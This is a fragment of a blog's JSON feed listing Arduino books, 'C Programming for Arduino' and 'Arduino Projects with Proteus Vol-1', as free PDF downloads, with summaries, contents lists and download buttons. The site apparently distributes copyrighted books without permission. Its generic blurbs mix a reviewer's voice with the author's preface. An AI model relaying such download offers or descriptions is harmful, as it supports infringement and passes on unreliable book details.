left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\n\u003Cdiv class=\"btn-action-download\"\u003E\n    \u003Cdiv class=\"btn-download-book\" onclick=\"_gu()\"\u003E\u003Ci class=\"fa fa-download\"\u003E\u003C\/i\u003E Download Book\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8248305510736595782"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8248305510736595782"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/04\/building-arduino-projects-for-internet.html","title":"Building Arduino Projects for the Internet of Things Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDvAiBjTeBPHPZKFX1xya359OKWwN_4KW5YQXFNBLSxPGF7kaCMN73a_-7xmSzGLnojQ4PGPZOGI0nANqxxItvQFAtXy6yYIwU4TyixZjaolow_XUc23_Rkgc3DvNpIVn9A2NEzWBWVLLWvXwfzS73uzcUH3BIiOG9LXmcTMFX2bbsRQ2U_FYFXmcfeg\/s72-w640-h360-c\/Building-Arduino-Projects-for-the-Internet-of-Things-pdf.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4081343499122932650"},"published":{"$t":"2023-04-18T07:24:00.005+01:00"},"updated":{"$t":"2024-02-19T17:52:53.883+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"}],"title":{"type":"text","$t":"C Programming for Arduino Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload C Programming for Arduino: Learn how to program and use Arduino boards with a series of engaging examples, illustrating each core concept PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EC Programming for Arduino\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXxzmbKpXlP4aVIpVc4HydFWIwvqriFrO1BKdnMDft8KWKh4LkimJ1BqrODUbSMAUojkWZLS754KO8AaRwRxnbXysN0_ZXYQrf5FqLN_6YECiOQQT7IDCzkqDLOLyF5kyVEalbBbVDxO674GRjhwJKTyNbuum4bi900JRiOS0UlQZq2I0ql_nSKjoIRg\/s1280\/C%20Programming%20for%20Arduino%20pdf.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"C Programming for Arduino: Learn how to program and use Arduino boards with a series of engaging examples, illustrating each core concept\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXxzmbKpXlP4aVIpVc4HydFWIwvqriFrO1BKdnMDft8KWKh4LkimJ1BqrODUbSMAUojkWZLS754KO8AaRwRxnbXysN0_ZXYQrf5FqLN_6YECiOQQT7IDCzkqDLOLyF5kyVEalbBbVDxO674GRjhwJKTyNbuum4bi900JRiOS0UlQZq2I0ql_nSKjoIRg\/w640-h360\/C%20Programming%20for%20Arduino%20pdf.jpg\" title=\"C Programming for Arduino pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EC Programming for Arduino\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\"C Programming for Arduino\" is a book written by Julien Bayle that provides a comprehensive guide to programming and using Arduino boards. The book is geared towards beginners who have little to no experience with programming or electronics.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe book covers the basics of C programming language and provides step-by-step instructions on how to use Arduino boards to create a variety of projects. It also includes a series of engaging examples that illustrate each core concept in a practical and interactive way.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESome of the topics covered in the book include the following:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EGetting started with Arduino\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBasic programming concepts such as variables, data types, and control structures\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInput and output operations using digital and analog pins\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWorking with sensors and actuators\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECommunication between Arduino boards and other devices using serial communication\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECreating user interfaces using LCD displays and buttons\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EUsing libraries to extend the functionality of Arduino\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOverall, \"C Programming for Arduino\" is a useful resource for anyone who wants to learn how to program and use Arduino boards. It is well-written, easy to understand, and includes plenty of examples and exercises to help readers reinforce their understanding of the material.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOur futuristic world is full of smart and connected devices. Do-it-yourself \ncommunities have always been fascinated by the fact that each one could design \nand build its own smart system, dedicated or not, for specific tasks.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFrom small \ncontrollers switching on the lights when someone is detected to a smart sofa sending \ne-mails when we sit on them, cheap electronics projects have become more and \nmore easy to create and, for contributing to this, we all have to thank the team, who \ninitiated the Arduino project around 2005 in Ivrea, Italy.\nArduino's platform is one of the most used open source hardware in the world.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIt \nprovides a powerful microcontroller on a small printed circuit board with a very \nsmall form factor. Arduino users can download the Arduino Integrated Development \nEnvironment (IDE) and code their own program using the C\/C++ language and the \nArduino Core library that provides a lot of helpful functions and features.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWith C Programming for Arduino, users will learn enough of C\/C++ to be able to \ndesign their own hardware based on Arduino.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThis is an all-in-one book containing \nall the required theory illustrated with concrete examples. Readers will also learn \nabout some of the main interaction design and real-time multimedia frameworks \nsuch as Processing and the Max 6 graphical programming framework.\nC Programming for Arduino will teach you the famous \"learning-by-making\" way \nof work that I try to follow in all of my courses from Max 6 to Processing and \nAbleton Live.\nLastly, C Programming for Arduino will open new fields of knowledge by looking at \nthe input and output concept, communication and networking, sound synthesis, and \nreactive systems design. Readers will learn the necessary skills to be able to continue \ntheir journey by looking at the modern world differently, not only as a user but also \nas a real maker.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 1\u003C\/b\u003E, Let's Plug Things, is your first contact with Arduino and microcontroller \nprogramming. We will learn how to install the Arduino Integrated Development \nEnvironment on our computer and how to wire and test the development toolchain \nto prepare the further study.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 2\u003C\/b\u003E, First Contact with C, covers the relation between the software and the \nhardware. We will introduce the C language, understand how we can compile it, and \nthen learn how to upload our programs on the Arduino Board. We will also learn all \nthe steps required to transform a pure idea into firmware for Arduino.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 3\u003C\/b\u003E, C Basics—Making You Stronger, enters directly into the C language. By \nlearning basics, we learn how to read and write C programs, discovering the \ndatatype, basic structures, and programming blocks.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 4\u003C\/b\u003E, Improving Programming with Functions, Math, and Timing, provides the first \nfew keys to improve our C code, especially by using functions. We learn how to \nproduce reusable and efficient programming structures.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 5\u003C\/b\u003E, Sensing with Digital Inputs, introduces digital inputs to Arduino. We will \nlearn how to use them and understand their inputs and outputs. We will also see \nhow Arduino uses electricity and pulses to communicate with everything.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 6\u003C\/b\u003E, Sensing the World—Feeling with Analog Inputs, describes the analog inputs \nof Arduino through different concrete examples and compares them to digital pins. \nMax 6 frameworks are introduced in this chapter as one of the ideal companions for \nArduino.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 7\u003C\/b\u003E, Talking over Serial, introduces the communication concept, especially \nby teaching about Serial communication. We will learn how to use the Serial \ncommunication console as a powerful debugging tool.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 8\u003C\/b\u003E, Designing Visual Output Feedback, talks about the outputs of Arduino and \nhow we can use them to design visual feedback systems by using LEDs and their \nsystems. It introduces the powerful PWM concept and talks about LCD displays too.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 9\u003C\/b\u003E, Making Things Move and Creating Sounds, shows how we can use the \nArduino's outputs for movement-related projects. We talked about motors and \nmovement and also about air vibration and sound design. We describe some basics \nabout digital sound, MIDI, and the OSC protocol, and have fun with a very nice \nPCM library providing the feature of reading digitally encoded sound files from \nArduino itself.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 1: Let's Plug Things.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 2: First Contact with C.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 3: C Basics – Making You Stronger.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 4: Improve Programming with Functions, Math, And Timing.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 5: Sensing with Digital Inputs.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 6: Sensing the World – Feeling with Analog Inputs.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 7: Talking Over Serial.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 8: Designing Visual Output Feedback.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 9: Making Things Move and Creating Sounds.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 10: Some Advanced Techniques.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 11: Networking.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 12: Playing with the Max 6 Framework.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 13: Improving Your C Programming and Creating Libraries.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003EInformation Of the Book:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: C Programming for Arduino.\u003C\/div\u003E\u003Cdiv\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv\u003ESize: 11.1 Mb.\u003C\/div\u003E\u003Cdiv\u003EPages: 512\u003C\/div\u003E\u003Cdiv\u003EFormat: Pdf.\u003C\/div\u003E\u003Cdiv\u003EYear: 2013.\u003C\/div\u003E\u003Cdiv\u003EEdition: 1.\u003C\/div\u003E\u003Cdiv\u003EAuthor: Julien Bayle.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv id=\"gtx-trans\" style=\"left: 302px; position: absolute; top: 2284px;\"\u003E\u003Cdiv class=\"gtx-trans-icon\"\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\u003Cdiv class=\"btn-action-download\"\u003E\n    \u003Cdiv class=\"btn-download-book\" onclick=\"_gu()\"\u003E\u003Ci class=\"fa fa-download\"\u003E\u003C\/i\u003E Download Book\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4081343499122932650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4081343499122932650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/04\/c-programming-for-arduino-download-pdf.html","title":"C Programming for Arduino Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXxzmbKpXlP4aVIpVc4HydFWIwvqriFrO1BKdnMDft8KWKh4LkimJ1BqrODUbSMAUojkWZLS754KO8AaRwRxnbXysN0_ZXYQrf5FqLN_6YECiOQQT7IDCzkqDLOLyF5kyVEalbBbVDxO674GRjhwJKTyNbuum4bi900JRiOS0UlQZq2I0ql_nSKjoIRg\/s72-w640-h360-c\/C%20Programming%20for%20Arduino%20pdf.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-3882718694467268605"},"published":{"$t":"2023-04-08T22:04:00.001+01:00"},"updated":{"$t":"2023-11-10T21:20:25.599+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Projects with Proteus Vol-1 Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Arduino Projects Vol-I: With Proteus Simulation Files PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EArduino Projects With Proteus Vol-1\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghjZcIOOxqdlsXfOIQzDDvhMWyuxM_OeR47iJxck-Ai41xPtxJVDy8k0tA8TX9lfvSAQwxhji6uQVsc8x8baF7Jkxm1iTsyOogvvoSjYBWR_Lqi-WfK_RTcwF5vRVP3PNdF78JFj9nCUAW8XEWeCc8FWg_db3qQdhH-8MamohH48ItNmHmOF2aWbhitg\/s1280\/Arduino-Projects-With-Proteus-Vol-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arduino Projects Vol-I: With Proteus Simulation Files\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghjZcIOOxqdlsXfOIQzDDvhMWyuxM_OeR47iJxck-Ai41xPtxJVDy8k0tA8TX9lfvSAQwxhji6uQVsc8x8baF7Jkxm1iTsyOogvvoSjYBWR_Lqi-WfK_RTcwF5vRVP3PNdF78JFj9nCUAW8XEWeCc8FWg_db3qQdhH-8MamohH48ItNmHmOF2aWbhitg\/w640-h360\/Arduino-Projects-With-Proteus-Vol-1.jpg\" title=\"Arduino Projects With Proteus Vol-1 PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003EArduino Projects Vol-I: With Proteus Simulation Files\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\"Arduino Projects Vol-I: With Proteus Simulation Files\" by Manoj R. Thakur is a book that provides a comprehensive guide to building various Arduino-based projects using the Proteus simulation software. The book is intended for beginners who are new to Arduino programming and electronics, as well as for intermediate-level Arduino enthusiasts who want to expand their skills.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe book contains a total of 25 projects, each with a detailed explanation of the components used, the code required, and step-by-step instructions on how to build and test the project using the Proteus simulation software. The projects cover a wide range of applications, including LED blinking, LCD interfacing, motor control, wireless communication, and more.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOne of the unique features of this book is the inclusion of Proteus simulation files for each project, which allows readers to simulate and test the project on their computer before building it in real life. This can be particularly useful for beginners who may not have access to all the necessary components or tools to build the project in real life.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOverall, \"Arduino Projects Vol-I: With Proteus Simulation Files\" is a well-written and comprehensive guide to building Arduino-based projects using the Proteus simulation software. The book is aimed at beginners and intermediate-level Arduino enthusiasts, and it provides a good balance of theory and practical applications. The inclusion of Proteus simulation files for each project is a particularly useful feature that sets this book apart from other Arduino project books.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThe book is divided into four parts, with each part covering a specific set of projects. Part I covers basic projects, such as LED blinking and button interfacing. Part II covers advanced projects, such as ultrasonic distance measurement and servo motor control. Part III covers wireless communication projects, such as Bluetooth and Wi-Fi. Part IV covers IoT projects, such as cloud-based temperature monitoring.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe author provides clear explanations of key concepts, with step-by-step instructions and illustrations to guide readers through each project. The code for each project is also provided, making it easy for readers to replicate the project on their own.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe book uses the Proteus simulation software to simulate and test each project before building it in real life. This can be particularly useful for beginners who may not have access to all the necessary components or tools to build the project in real life.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe book also includes troubleshooting tips and frequently asked questions to help readers overcome common issues that may arise during the project building process.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe book is suitable for beginners who are new to Arduino programming and electronics, as well as for intermediate-level Arduino enthusiasts who want to expand their skills. The author assumes no prior knowledge of Arduino programming or electronics, so the book is accessible to beginners.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOverall, \"Arduino Projects Vol-I: With Proteus Simulation Files\" is a comprehensive guide to building Arduino-based projects using the Proteus simulation software. The book is well-organized, easy to read, and provides a good balance of theory and practical applications. The inclusion of Proteus simulation files for each project is a particularly useful feature that sets this book apart from other Arduino project books.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E1. GETTING STARTED WITH ARDUINO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1.1 ARDUINO INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1.2 ARDUINO IDE BASICS\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1.3 ARDUINO PROGRAMMING\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1.4 ARDUINO PINOUTS\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E2. ARDUINO BASED DIGITAL CODE LOCK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2.1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2.2 DIGITAL CODE LOCK CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2.3 DIGITAL CODE LOCK ARDUINO CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E3. ARDUINO TEMPERATURE CONTROLLER\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3.1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3.2 TEMPERATURE CONTROLLER CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3.3 TEMPERATURE CONTROLLER ARDUINO CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E4. ARDUINO OBJECT COUNTER\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4.1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4.2 OBJECT COUNTER CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4.3 OBJECT COUNTER ARDUINO CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E5. ARDUINO DC DIGITAL VOLTMETER\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5.1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5.2 DIGITAL VOLTMETER CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5.3 DIGITAL VOLTMETER ARDUINO CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E6. ARDUINO WATER LEVEL CONTROLLER\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E6.1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E6.2 WATER LEVEL CONTROLLER CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E6.3 WATER LEVEL CONTROLLER ARDUINO CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E7. AUTOMATIC LIGHT CONTROLLER\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E7.1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E7.2 AUTOMATIC LIGHT CONTROLLER CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E7.3 AUTOMATIC LIGHT CONTROLLER ARDUINO CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E8. SOLAR POWER MONITOR\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E8.1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E8.2 SOLAR POWER MONITOR CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E8.3 SOLAR POWER MONITOR CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E9. ULTRASONIC DISTANCE METER\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E9.1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E9.2 ULTRASONIC DISTANCE METER CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E9.3 ULTRASONIC DISTANCE METER ARDUINO CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E10. DIGITAL TIMER\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E10.1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E10.2 DIGITAL TIMER CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E10.3 DIGITAL TIMER ARDUINO CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E11. AUTOMATIC IRRIGATION SYSTEM\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E11. 1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E11.2 AUTOMATIC IRRIGATION SYSTEM CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E11.3 AUTOMATIC IRRIGATION SYSTEM ARDUINO CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E12. MOOD LAMP\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E12.1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E12.2 MOOD LAMP CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E12.3 MOOD LAMP ARDUINO CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E13. BLUETOOTH BASED HOME AUTOMATION\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E13. 1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E13.2 BLUETOOTH BASED HOME AUTOMATION CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E13.3 BLUETOOTH BASED HOME AUTOMATION ARDUINO CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E14. TRAFFIC LIGHT CONTROLLER\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E14.1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E14.2 TRAFFIC LIGHT CONTROLLER CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E14.3 TRAFFIC LIGHT CONTROLLER CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E15. RPM METER\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E15.1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E15.2 RPM METER CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E15.3 RPM METER ARDUINO CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: 